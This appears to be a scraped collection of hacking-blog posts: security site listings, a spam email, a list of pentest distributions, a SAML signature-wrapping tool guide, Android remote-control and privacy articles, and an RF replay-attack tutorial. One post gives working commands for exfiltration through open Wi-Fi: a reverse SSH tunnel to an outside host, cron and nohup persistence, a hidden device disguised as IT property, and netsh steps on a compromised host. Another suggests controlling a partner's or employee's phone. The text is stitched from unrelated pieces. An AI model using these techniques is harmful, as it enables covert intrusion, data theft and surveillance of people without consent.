Offensive Security Training: Developers of Kali Linux and Exploit DB, and the creators of the Metasploit Unleashed and Penetration Testing with Kali Linux course.
HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
Black Hat: The Black Hat Briefings have become the biggest and the most important security conference series in the world by sticking to our core value: serving the information security community by delivering timely, actionable security information in a friendly, vendor-neutral environment.
Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
2018-11-9, tr, 19:37 reginald.mabaso.school
<reginald.mabaso.school@blogger.com> raše:
Hi there, Please send me the Social signals offer that we talked about over
the phone. I`m interested and I want to boost my SEO metrics with this new
SEO method. Than%ks again, will wait your reply.
Top 15 Best Operating System Professional Hackers Use
Top 15 Best Operating System Professional Hackers Use
A hacker is someone who seeks and exploits the weaknesses of a computer system or network computing. Hackers may be motivated by a multitude of reasons, such as profit, protest, challenge, enjoyment or to assess these weaknesses to help in removing them.
The listed operating systems are based on the Linux kernel so it is all free operating systems.
1. Kali Linux
Kali Linux maintained and funded by Offensive Security Ltd. and it is first on our list. Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It was developed by Mati Aharoni and Devon Kearns of Offensive Security through rewriting BackTrack, its previous forensics Linux distribution based on Ubuntu. Kali Linux has a specific project for the withdrawal of compatibility and portability of Android-specific devices, called Kali Linux NetHunter. It is the first open test platform penetration Source for Nexus Android devices, created as a joint effort between the member of the Kali "BinkyBear" Security and offensive community. It supports Wireless 802.11 frame injection, one-click configurations MANA Evil access point, keyboard HID (Teensy as attacks), as well as attacks MITM USB Mala.
2. Back Box
Back Box is an evaluation penetration testing Linux distribution and Ubuntu-based security aimed at providing an analysis of computer network systems and toolkit. Desktop environment back box includes a complete set of tools needed for ethical hacking and security testing.
3. Parrot Security OS
Parrot Security OS is a GNU / Linux distribution based on Debian. Fue built in order to perform penetration tests (safety information), vulnerability assessment and mitigation, Computer Forensics and Anonymous Surfing. Ha been developed by the team of Frozen box.
Parrot is based on the stable branch (Jessie) of Debian, a Linux 4.1 kernel hardened customized with a branch grsecurity patched available. The desktop environment is MATE fork of Gnome 2, and the default display manager is LightDM. The project is certified to run on machines with 265MB of RAM minimum follow and it is suitable for both 32-bit (i386) and 64-bit (amd64), with a special edition that works on 32-bit machines of age (486). Moreover, the project is available for Armel and armhf architectures. It even offers an edition (both 32 bit and 64 bit) developed for servers only for pen testing cloud.
4. Live Hacking OS
Live Hacking OS is a Linux distribution packed with tools and utilities for ethical hacking, penetration testing, and countermeasure verification. It includes embedded GUI GNOME user. There is a second variation available which has only the command line and requires much fewer hardware requirements.
5. DEFT Linux
DEFT stands for Digital Evidence and Forensic Toolkit and it is a distribution of Linux open source software built around the DART (Toolkit for Advanced Response Digital) and is based on the Ubuntu operating system. It has been designed from scratch to offer some of the best computer forensics open source and incident response tools that can be used by individuals, IT auditors, investigators, military, and police.
6. Samurai Web Testing Framework
The Samurai Web Testing Framework is a live Linux environment which has been pre-configured to function as a web pen-testing environment. The CD contains the best of open source and free tools that focus on testing and websites that attack. In the development of this environment, it is based on our selection of tools that we use in our practice of security. Hence, it includes the tools that were used in the four steps of a pen-test web.
7. Network Security Toolkit
The Network Security Toolkit (NST) is a Live CD based on Linux that provides a set of security tools computing and open source network to carry out routine security tasks and diagnostic networks and tracing. The distribution can be used as an analysis of network security, validation and monitoring tool for servers hosting virtual machines. NST has management capabilities similar to Fedora packages and maintains its own repository of additional packages.
8. Bugtraq
Bugtraq is a mailing list dedicated to safety issues in computers. On-topic issues new discussions about vulnerabilities, security-related notices providers, operating methods, and how to fix them. This is a mailing list of large volume, and almost all new vulnerabilities are there. Bugtraq computer freaks and experienced developers are discussed, is available in Debian, Ubuntu and openSUSE 32 and 64-bit architectures.
9. NodeZero
NodeZero is an open source system based on the operating core derived from the most popular Linux distribution in the world, Ubuntu, and designed to be used for penetration testing operations. The distribution can be downloaded as an ISO image live DVD, which will also take place on computers that support both 32-bit (x86) and 64-bit (x86_64) instruction set. Besides the fact that it allows you to start the live system, start menu contains several advanced features such as the ability to perform a diagnostic test of system memory, boot from local disk options, start the installer directly and to start in safe graphics mode, text mode or in debug mode.
Default graphical desktop environment NodeZero is powered by GNOME, which uses the classic GNOME interface. It has a design of two panels and uses the default software repositories of Ubuntu.
10. Pentoo
Pentoo is a Live CD and Live USB OS designed for penetration testing and security assessment. It is based on Gentoo Linux, Pentoo is offered both as 32-bit and 64-bit live cd which is installable. Pentoo is also available as a superposition of an existing Gentoo installation. It has conductors packet injection patched wifi, GPGPU cracking software, and plenty of tools for penetration testing and security assessment. The kernel includes Pentoo grsecurity and PAX hardening and additional patches with the binary compiled from a string of hardened with the latest nightly versions of some tools that are available.
#11 Live Hacking OS
Well, this Linux distro actually comes with some useful hacking tools which are often used in penetration testing or ethical hacking purpose. Live Hacking OS consists of the GNOME inbuilt. The operating system is really easy to operate and it can work on less RAM.
#12 Knoppix STD
This is another best Linux distro which focuses on tools for computer security. Knoppix STD brings some advanced tools for Password cracking, Firewalls, Network Utilities, Honeypots, Wireless Networking and more. This is one of the most used operating systems for Hackers.
#13 Cyborg Hawk
Cyborg Hawk is a new operating system which is based on Ubuntu Linux. Well, lots of hackers talk about Cyborg hawk and its one of the most powerful and cutting-edge penetration testing distribution that has ever been created. The operating system houses more than 700 tools for different purposes.
#14 Blackbuntu
Well, this is another operating system which is based on Linux and it was specially developed for penetration testing. Well, the operating system is very famous amongst hackers and it offers an awesome platform to learn Information security.
#15 Weakerth4n
Well, this is another best operating system which is used by professional hackers. WeakerTh4n actually comes with lots of hacking tools and it's actually a modern operating system for WiFi Hacking. Some of the wireless tools include SQL Hacking, Password Cracking, WiFi attacks, Cisco exploitation and more.
Often times I find unprotected wireless access points with unfettered access to the internet for research or guest access purposes. This is generally through an unauthenticated portal or a direct cable connection. When questioning the business units they explain a low value network, which is simply a internet pass thru separate from the internal network. This sounds reasonable and almost plausible however I usually explain the dangers of having company assets on an unprotected Wi-Fi and the dangers of client side exploits and MITM attacks. But there are a few other plausible scenarios one should be aware of that may scare you a bit more then the former discussion.
What about using OpenWifi as a backchannel data exfiltration medium?
An open Wi-Fi is a perfect data exfiltration medium for attackers to completely bypass egress filtering issues, DLP, proxy filtering issues and a whole bunch of other protection mechanisms in place to keep attackers from sending out shells and moving data between networks. This can easily be accomplished via dual homing your attack host utilizing multiple nic cards which are standard on almost all modern machines. Whether this is from physical access breach or via remote compromise the results can be deadly. Below are a few scenarios, which can lead to undetectable data exfiltration.
Scenario 1: (PwnPlug/Linux host with Wi-Fi adaptor) The first useful scenario is when a physical perimeter has been breached and a small device from http://pwnieexpress.com/ known as a pwn-plug is installed into the target network or a linux host with a wireless card. I usually install pwn-plug's inside a closet or under a desk somewhere which is not visible and allows a network connection out to an attacker owned host. Typically its a good idea to label the small device as "IT property and Do Not Remove". This will keep a casual user from removing the device. However if there is network egress and proxy filtering present then our network connection may never reach a remote host. At this point your physical breach to gain network access to an impenetrable network perimeter will fail. Unless there happens to be an open cable Wi-Fi connection to an "inconsequential R&D network".
By simply attaching an Alpha card to the pwnplug you can connect to the R&D wireless network. You can then use this network as your outgoing connection and avoid corporate restrictions regarding outbound connections via metasploit or ssh. I have noticed that most clients these days are running heavy egress filtering and packet level protocol detection, which stops outbound connections. Rather then play the obfuscation game i prefer to bypass the restrictions all together using networks which have escaped corporate policy.
You can automate the following via a script if you wardrive the facility prior to entrance and gain insight into the open wireless network, or you can also configure the plug via serial connection on site provided you have time.
Connect to wifi: ifconfig wlan0 up iwconfig wlan0 essid [targetNetworkSSID] dhclient wlan0
Run a reverse SSH tunnel: ssh -R 3000:127.0.0.1:22 root@remoteHost.com
On the remote host you can retrieve your shell: ssh -p 3000 User@localhost
Once you have authenticated with the pwnplug via your local host port forward you now have access into the internal network via an encrypted tunnel which will not be detected and fully bypass any corporate security restrictions. You can take this a bit further and setup some persistence in case the shell goes down.. This can be done via bash and nohup if you setup some ssh keys to handle authentication.. One example could be the following script:
Your bash script: #--------------------- #!/bin/bash while true do ssh -R 3000:127.0.0.1:22 root@remoteHost.com sleep 10 done #---------------------
Run this with nohup like this: nohup ./shell.sh &
Another simple way would be to setup a cron job to run a script with your ssh command on a specified interval for example every 5 minutes like so:
Cron job for every 5 minutes: */5 * * * * /shell.sh
Scenario 2: (Remote Windows Compromise) The second scenario is that of a compromised modern windows machine with a wireless card, this can be used to make a wireless connection outbound similar to the first scenario which will bypass restrictions by accessing an unrestricted network. As shown in "Vista Power Tools" paper written by Josh Wright you can use modern windows machines cards via the command line. http://www.inguardians.com/pubs/Vista_Wireless_Power_Tools-Wright.pdf
Below are the commands to profile the networks and export a current profile then import a new profile for your target wireless network. Then from there you can connect and use that network to bypass corp restrictions provided that wireless network doesn't have its own restrictions.
Profile Victim machine and extract a wireless profile: netsh wlan show interfaces netsh wlan show networks mode=bssid netsh wlan show profiles netsh wlan export profile name="CorpNetwork"
Then modify that profile to meet the requirements needed for the R&D network and import it into the victim machine.
Upload a new profile and connect to the network: netsh wlan add profile filename="R&D.xml" netsh wlan show profiles netsh wlan connect name="R&D"
If you check out Josh's excellent paper linked above you will also find ways of bridging between ethernet and wireless adaptors along with lots of other ideas and useful information.
I just got thinking the other day of ways to abuse so called guest or R&D networks and started writing down a few ideas based on scenarios which play out time and time again while penetration testing networks and running physical breach attacks. I hear all to often that a cable connection not linked to the corporate network is totally safe and I call bullshit on that.
A lot can go wrong when validating SAML messages. When auditing SAML endpoints, it's important to look out for vulnerabilities in the signature validation logic. XML Signature Wrapping (XSW) against SAML is an attack where manipulated SAML message is submitted in an attempt to make the endpoint validate the signed parts of the message -- which were correctly validated -- while processing a different attacker-generated part of the message as a way to extract the authentication statements. Because the attacker can arbitrarily forge SAML assertions which are accepted as valid by the vulnerable endpoint, the impact can be severe. [1,2,3]
Testing for XSW vulnerabilities in SAML endpoints can be a tedious process, as the auditor needs to not only know the details of the various XSW techniques, but also must handle a multitude of repetitive copy-and-paste tasks and apply the appropriate encoding onto each message. The latest revision of the XSW-Attacker module in our BurpSuite extension EsPReSSo helps to make this testing process easier, and even comes with a semi-automated mode. Read on to learn more about the new release!
SAML XSW-Attacker
After a signed SAML message has been intercepted using the Burp Proxy and shown in EsPReSSO, you can open the XSW-Attacker by navigating to the SAML tab and then the Attacker tab. Select Signature Wrapping from the drop down menu, as shown in the screenshot below:
To simplify its use, the XSW-Attacker performs the attack in a two step process of initialization and execution, as reflected by its two tabs Init Attack and Execute Attack. The interface of the XSW-Attacker is depicted below.
XSW-Attacker overview
The Init Attack tab displays the current SAML message. To execute a signature wrapping attack, a payload needs to be configured in a way that values of the originally signed message are replaced with values of the attacker's choice. To do this, enter the value of a text-node you wish to replace in the Current value text-field. Insert the replacement value in the text-field labeled New value and click the Add button. Multiple values can be provided; however, all of which must be child nodes of the signed element. Valid substitution pairs and the corresponding XPath selectors are displayed in the Modifications Table. To delete an entry from the table, select the entry and press `Del`, or use the right-click menu.
Next, click the Generate vectors button - this will prepare the payloads accordingly and brings the Execute Attack tab to the front of the screen.
At the top of the Execute Attack tab, select one of the pre-generated payloads. The structure of the selected vector is explained in a shorthand syntax in the text area below the selector. The text-area labeled Attack vector is editable and can be used to manually fine-tune the chosen payload if necessary. The button Pretty print opens up a syntax-highlighted overview of the current vector. To submit the manipulated SAML response, use Burp's Forward button (or Go, while in the Repeater).
Automating XSW-Attacker with Burp Intruder
Burp's Intruder tool allows the sending of automated requests with varying payloads to a test target and analyzes the responses. EsPReSSO now includes a Payload Generator called XSW Payloads to facilitate when testing the XML processing endpoints for XSW vulnerabilities. The following paragraphs explain how to use the automated XSW attacker with a SAML response.
First, open an intercepted request in Burp's Intruder (e.g., by pressing `Ctrl+i`). For the attack type, select Sniper. Open the Intruder's Positions tab, clear all payload positions but the value of the XML message (the `SAMLResponse` parameter, in our example). Note: the XSW-Attacker can only handle XML messages that contain exactly one XML Signature. Next, switch to the Payloads tab and for the Payload Type, select Extension-generated. From the newly added Select generator drop-down menu, choose XSW Payloads, as depicted in the screenshot below.
While still in the Payloads tab, disable the URL-encoding checkbox in the Payload Encoding section, since Burp Intruder deals with the encoding automatically and should suffice for most cases. Click the Start Attack button and a new window will pop up. This window is shown below and is similar to the XSW Attacker's Init Attack tab.
Configure the payload as explained in the section above. In addition, a schema analyzer can be selected and checkboxes at the bottom of the window allow the tester to choose a specific encoding. However, for most cases the detected presets should be correct.
Click the Start Attack button and the Intruder will start sending each of the pre-generated vectors to the configured endpoint. Note that this may result in a huge number of outgoing requests. To make it easier to recognize the successful Signature Wrapping attacks, it is recommended to use the Intruder's Grep-Match functionality. As an example, consider adding the replacement values from the Modifications Table as a Grep-Match rule in the Intruder's Options tab. By doing so, a successful attack vector will be marked with a checkmark in the results table, if the response includes any of the configure grep rules.
Credits
EsPReSSO's XSW Attacker is based on the WS-Attacker [4] library by Christian Mainka and the original adoption for EsPReSSO has been implemented by Tim Günther. Our students Nurullah Erinola, Nils Engelberts and David Herring did a great job improving the execution of XSW and implementing a much better UI.
How to control Android phone From another phone Remotely
If you wish to remotely control Android phone from another phone, then you have come to the right place. It might sound surprising, but now you can easily control Android from Android by using the right kinds of applications. This can let you keep a strict eye on your kids, spouse, or anyone else remotely. In this informative post, we will make you familiar with different Android to Android remote control apps. Also, we will provide a stepwise solution to use an Android tracking app as well. Let's uncover them by taking one step at a time.
Control Android Phone from Another Phone Remotely
There could be numerous reasons to control Android from Android remotely. In most of the cases, it is used by professionals to access a device over the air. Also, parents like to use an Android to Android remote control at times to get a complete access to their kid's smartphones. Sometimes, it can help us transfer files from one device to another. You can also use it to access your partner's or employee's phone at the time of needs too. In the next section, we will let you know how to remotely control Android phone from another phone.
How to remotely control Android phone from another phone?
There are different readily available applications that can be used to remotely control Android phone from another phone. We have picked the 3 best tools here.
1. TeamViewer for Remote Control
TeamViewer is one of the most widely known solutions that can provide a remote access to computer and smartphone remotely. It has a dedicated solution for Android as well that can perform the same function without any trouble. You can try its free version and later buy the premium subscription if you wish to.
Smart screen sharing with a complete control of the device
Control Android from Android by bypassing a security access (a one-time code should be matched).
256 Bit AES session encoding and 2048 Bit RSA key exchange supported for advanced security
RemoDroid is another smart and lightweight Android to Android remote control that you can use. Besides controlling an Android phone, you can also use this tool to control a TV and other smart devices from your Android device as well.
Easy screen sharing provision
You can remotely control Android phone from another phone and other smart devices (like a TV)
It supports screen sharing between multiple users
Password protected and supports one-time authentication
Inkwire is a highly useful app that every Android user should have installed on their device. This freely available tool can let you share your screen with another user. After sharing the screen, you can provide assistance by marking the screen as well. It is particularly used by users to guide other how to use a certain feature on the device.
Once connected, you can easily draw on the screen and guide the other user on a real-time basis.
It is extensively used to provide customer support for Android apps.
In android there is lots of personal data that can be accessed by any unauthorized apps that were installed on the device. This is just because your Android data is openly saved in your file explorer that is not encrypted or protected by encryption method, so, even normal app can also hijack your data very easily as the media access permissions are granted when you click on accept button while installing the apps. And this may be endangering the private data that you might not want to share with anyone. So here we have a cool way that will help you to make your data private by disallowing the apps to access your media files without your permission. So have a look on complete guide discussed below to proceed.
How To Protect Your Private Data From Android Apps
The method is quite simple and just need a rooted android device that will allow the Xposed installer to run on the device. And after having the Xposed installer you will be using an Xposed module to disallow the apps to have access to your personal or say private data. For this follow the guide below.
Steps To Protect Your Private Data From Android Apps:
Step 1. First of all, you need a rooted android as Xposed installer can only be installed on a rooted android, so Root your android to proceed for having superuser access on your android.
Step 2. After rooting your Android device you have to install the Xposed installer on your android and thats quite lengthy process and for that, you can proceed with our Guide to Install Xposed Installer On Android.

Step 3. Now after having an Xposed framework on your Android the only thing you need is the Xposed module that is DonkeyGuard – Security Management the app that will allow you to manage the media access for apps installed on your device.
Step 4. Now install the app on your device and after that, you need to activate the module in the Xposed installer. Now you need to reboot your device to make the module work perfectly on your device.

Step 5. Now launch the app and you will see all the apps that are currently installed on your device.
Step 6. Now edit the media permission for the apps that you don't want to have access to your media with private data.
That's it, you are done! now the app will disallow the media access to that apps.
Manually Checking App Permission
Well, our Android operating system offers a nice feature in which we can manage a single app's permission. However, you need to have Android 6.0 Marshmallow or a newer version to get the option.
Step 1. First of all, open Settings and then tap on 'Apps'.
Manually Checking App Permission

Step 2. Now you will see the list of apps that are currently installed on your Android smartphone. Now you need to select the app, and then you will see 'Permissions.'
Manually Checking App Permission
Step 3. Now it will open a new window, which will show you all permissions that you have granted to the app like Camera access, contacts, Location, microphone, etc. You can revoke any permissions as per your wish.
Manually Checking App Permission
Well, the same thing you need to perform if you feel that you have installed some suspicious app on your Android. By this way, you can protect your private data from Android apps.
YardStick One Unleashed, Automating RF Attacks In Python - An RFCat Primer
I decided to dive into our current device a bit more before moving on to a new device, and really ramp up the skillsets with RFCat and the Yardstick.So for this blog you will need our previous Target and a Yardstick One. We will be hacking everyting using only the Yardstick and Python.
So last time we scanned for signals with GQRX and a Software Defined Radio device. We took the demodulated wave forms in Audacity and discerned what the binary representation of our wave forms were by decoding them manually. We then transferred those into a hex format that our yardstick understood.However there is a way to do everything with our Yardstick. It will require a bit more understanding of the RFCat library, and a bit of python.
This blog will be your RFCAT primer and coding tutorial, but don't be scared with the word "Programming" I will be using simple code, nothing complicated.So if your a programmer, tune out any coding explanation and understand RFCat, if your not a coder, then use this as a jumping point to start making some quick python scripts for hacking.
Video Series PlayList Associated with this blog:
The first thing we did in our last blog after looking up the frequency was to open up GQRX and check if we can see our devices signals. As it turns out you can actually do this in python with RFCat. Which is really convenient if you left your Software Defined Radio dongle at home but happen to have access to a Yardstick.
RFCat as a Spectrum Analyzer:
In order to use RFCat as a spectrum analyzer we need to make sure we have RFcat installed and a few prerequisites such as python and PySide modules.I actually did this inside of an Ubuntu VMware because Pyside was giving me issues on OSX and I didn't feel like trying to fix it. So If you spin up an ubuntu vm you can do the following to get things up and running..
Install Spectrum Analyzer PreReqs:
sudo pip install PySide
sudo apt-get install ipython
Plug in your adapter and type in the following:
rfcat -r
d.specan(315000000)
You will then see the below output of RFCat Specan running in the 315 MHz range.
Click our doorbell, or trip the motion sensor and you will see a frequency spike as shown in the second picture.
This is similar to what you saw in GQRX but all with your Yardstick and the Python RFCat library.
So everything seems to be working and we can see our devices transmitting on the 315MHz frequency.Unfortunately we have no record button on Spescan. This leaves us to dive a little deeper into RFCat. We will see what RFCat can do for us in the recording and sniffing capacity.
Sniffing RF Data With The YardStick and Python:
In RFCat there is a simple listening command in our interactive session which will give us an idea of what is being transmitted and in what type of data format we are recieving. When using GQRX we received a WAV file, but what does RFCat give us?One thing I have realized over the years is programming is all about dealing with data in various formats and figuring out how to parse and use it in various implementations. So the first thing we have to figure out is what kind of data we are dealing with.
Lets hop back into RFCat and set a few parameters so the yardstick knows to listen on 315MHz and to use ASK modulation.The settings below should all be familiar from our last blog with an exception of "lowball" which configures the radio to use the lowest level of filtering. We basically want to see everything but may experience some noise by not filtering it out.. For example before you hit your doorbell button you may see random FF FF FF FF data outputted to the screen.
Below is the cmdline input needed and some example output. After all of our settings are in place we can use RF.listen() to start listening for everything in the 315000000 frequency range and have it output to the screen.
After you set it up, you can press the button on your doorbell and you will receive the following output. We have lots of zeros and what might be some hex output.
Destroy ficti0n$rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFlisten()
Entering RFlisten mode...packets arriving will be displayed on the screen
If you hit "ENTER" in your terminal you will stop receiving packets and drop back into a python interactive terminal. If we take a look at the repeating pattern in the above output, it looks like some random patterns and then a repeating pattern of, 84e708421084e738.If we convert that to binary we can compare with what we decoded WAV from our previous blog.
Since we are already in a python terminal you can type the following to see the binary representation:
Lets break that up into 8 bit bytes and compare it to our previous blogs binary, hmm its lot different then what we originally decoded the signal to be:
If we take the above capture data and format it correctly for RFcat with the replay code from the last blog. When we send it over, it does indeed ring the doorbell, thats interesting. A completely different value in both hex and in binary and still we get a doorbell to ring. So the variance we talked about last time extends a bit more. Below is the code with the new hex from the capture data:
I will also take a minute to note something before we continue. I had a little trouble at first when using a telescopic antenna in RFcat and the YardStick.So I will list those issues below as notes for you to play with if you run into random looking captures when pressing your doorbell button.
When using a telescopic antenna closed I had almost repeating output with some random bits flipped
When extending the antenna it went crazy output with random noise
I then used a small rubber ducky antenna and got the repeating output shown above.
What we have done so far:
So above, we managed to figure out the following all in RFCat
Verify the frequency with RFCat
How can I listen for it and capture a transmission with RFCat
How can I send this transmission with RFCat
We have basically eliminated the immediate need for the graphical tools that we were using in the last blog. Not to say that they are not useful. They absolutely are, and we should use them often and know how to work with all kinds of formats and understand everything.. However, if we are living in a reality that all we have is a Yardstick and no other tools. We are not helpless and we can still kick some serious RF butt.
Now we are going to take this a bit further so we can learn some more about RFCat, Python and mistakesI made when trying to automate this stuff. I found some interesting quirks I had to work through and I would like to save others some time who are also in the learning process as I am.
Using RFrecv() for Listening:
Ok first thing I learned is that RFListen() is not all that useful when it comes to automating this stuff. I tried to set its output to a variable but that did not seem to work.. So instead we will be working with another feature that lets us listen and that is RFrecv().If we fire up our RFCat in the terminal again we can give that a try:
Destroy:~ ficti0n$ rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFrecv()
Traceback (most recent call last):
File "", line 1, in
File "/Library/Python/2.7/site-packages/rflib/chipcon_nic.py", line 1376, in RFrecv
data = self.recv(APP_NIC, NIC_RECV, timeout)
File "/Library/Python/2.7/site-packages/rflib/chipcon_usb.py", line 664, in recv
raise(ChipconUsbTimeoutException())
ChipconUsbTimeoutException: Timeout waiting for USB response.
OK thats not cool we are getting a weird error if we don't get a signal right away regarding ChipconUsbTimeoutException.
No problem since we are in a python terminal we can just capture this exception and pass it, then continue with sniffing.This is done with a Try/Except block.
try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
...
That looks a little better, I am no longer receiving errors, but lets put this in a loop so we are continuously listening with RFrecv() and press our doorbell so we can capture our doorbell signal.Below is the output of a random signal that came in followed by our doorbell.. but its all kinds of crazy looking and a bit hard to read:
try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
...
while True:
... try:
... d.RFrecv()
... except ChipconUsbTimeoutException:
... pass
Lets try to fix the output a little and make it more readable by encoding it before we view it. Open up your text editor and use the following code.What we are doing here is simply setting up our listener as we did before and then setting it to a variable we can use.
Line 12: Setting our RFrecv() output to the variable y and z. The y variable is the output that we want
Line 13: We will wrap the y variable with an encode function to encode it with a HEX encoding.
Line 14: After that we just print it out.
When we run this script from the command line we will get a much nicer output shown below, much like we did with the RFlisten function above. The big difference being that our data is now set to the variable "capture"on line 13 and we can do what we want with that data. For example we can directly replay that data rather then manually performing the actions.
Parsing and replaying data:
This actually took me a bit of time to figure out, so we need to do a few things to get this to work:
We need to parse out the data from the surrounding 0s
We need to convert it to a format we can send (tricker then it sounds)
We need to add padding and send that data over (We know how to do this already)
Parsing Data:
So with this I first tried all kinds of regular expressions, but for some reason the inverse of more then 3 zeros in a row does not seem to work. I am no regex master but that seemed like it should be working. I then tried a few creative solutions reducing repeating zeros down to pairs that I could split on with string functions. This actually worked well but then my buddy showed me this which was more efficient:
re.split ('0000*', capture)
All this is doing is using the regex library to parse on a set of 4 or more zerosand return whats left in a list of useable hex data for sending.So lets add that into our code and give it a try to see what we get back. I made the following code changes:
Line 2: Import the Regex library
Line 11: We defined the capture variable so we can access it outside of the Try Block and the loop
Line 21: We created a payloads variable and created a list from the capture file of non 0000 blocks
Line 22: We print out our list of useable payloads which can been seen in the below output
Data Format Woes:
So we have data in a list we can pull from, thats awesome but I ran into a few issues. I first tried to parse this data into the \x format we normally used when sending our attack payloads manually, but that actually does not work. Reason being that if I use a code snippet like the following to convert this data into the right format everything looks ok and something like this \x84\xe7\x08\x42\x10\x84\xe7.But it won't actually work when I send it with RFCat. For some reason when you paste in your own hex its in a different format then if you programmatically create hex like below. You don't really need to understand the code below, just know it takes our payload and creates the hex in a visual format to what we used in the last blog:
DON'T USE THIS.. IT WONT WORK!!!
for payload in payloads:
formatted = ""
if (len(payload) > 6) and (len(payload) % 2 == 0):
print "Currently being formatted: " + payload
iterator = iter(payload)
for i in iterator:
formatted += ('\\x'+i + next(iterator))
else:
continue
Formatted Hex Vs Manually Pasted Hex
So lets compare the outputs of our manually created Hex String versus what we get when we format with the above code
Below is the output of the following:
Your encoded capture
Your parsed payloads in a nice list
Your payload being processed into hex.
But this is where things go wrong, you then have :
Your nicely formatted Hex created by your code above (Yay for us)
Then you have your manually pasted in hex from your original attack payloads as unprintable characters(What?)
You can clearly see there is a major difference between when we manually paste in our hex like we did in the last blog and when we create it from our capture file.This led to another sleepless night of researching whats going on. I did a bunch of troubleshooting until I found some code on the RFcat site and saw it using the BitString library and something called BitArray.The examples for this library were using binary data instead of hex and then converting it.
BitString BitArray Formating FTW:
If you remember above we created binary input with some python, so lets use that code in our current program template and then feed it into byteArray and see what happens. We can install bitstring with the following:
Install Bitstring:
sudo pip install bitstring
Our New code using BitString:
Line 2: I imported bitstring
Line 25: I added a for loop to go through our payload list one by one
Line 27: I convert our current payload to binary
Line 28: I take that binary and I feed it into bitstring to fix the formatting issues
Lines 29-30:Print out our binary and our new data that match our manually pasted data format, shown below
With these conversions the data above looks like its correct to attack our target devices. I know this seems like a lot of steps, but honestly this is only 50 lines of code in all to automate our replay attacks in a simple way.It is also very easy if you know what your doing and don't spend all of your time figuring it out like I did. You just need to understand how to work with the types of data each component understands.
With this latest code update we are ready to send our code with a simple modification to our RFxmit line from the last blog. We will now change RXxmit to take our formatted variable and then append our padding:
Below is our full code to automate this attack, with a few changeups, but not many.. Really all I did was add some conditional statements to limit our data to longer payloads that are divisible by 2 since our hex takes 2 string characters for example \x41 is the string character 4 and 1.I originally did this for the iterator code which required the proper amount of characters but decided to leave it since it makes sense anyway.I also set it so that if there is a capture it breaks out of the loop. This way we are not continuously attacking every transmission we see. Instead for our testing we can hit our doorbell, replay all the values before our script finishes and exits.
Note: I sent similar code to a friend and had him run it against a black box real world target. He had permission to attack this target via the owner of a facility and it worked flawlessly. So although a doorbell is a trivial target. This same research applies to garages, gates, and any other signal not using protection mechanism such as rolling code, multiple frequencies at once etc.
Also note that when you run this, almost all of the payloads in your list will ring the doorbell which is why I put a timing variable before the sending command. This way your doorbell isn't overburdened. I already broke a few of these devices during testing LOL.
I have since modified this code to be more effective, and have additional features and more niceties, I will release that code when its ready.. For now enjoy the below code and hit me up with any questions or comments.
